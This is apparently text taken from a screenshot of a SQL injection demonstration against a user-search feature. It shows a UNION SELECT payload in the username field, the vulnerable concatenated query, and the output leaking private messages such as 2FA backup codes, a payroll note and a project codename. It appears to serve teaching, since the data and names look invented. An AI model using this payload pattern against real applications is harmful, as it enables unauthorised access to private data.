 -- Search users based on username pattern:
Username pattern: ' UNION SELECT user_id,subject,body,NULL FROM messages WHERE user_id = 1 --
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT user_id,subject,
body,NULL FROM messages WHERE user_id = 1 --%'
(+) Data:
{'id': 1, 'username': '2FA backup codes', 'name': '123456, 654321, 987654, 456789', 'surname': None}
{'id': 1, 'username': 'Payroll Report Q3', 'name': 'Attached is the salary sheet for all employees.', 'surname
': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 1, 'username': 'Confidential Project', 'name': 'Codename: Blackbird. Launch planned for December.', 'su
rname': None}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}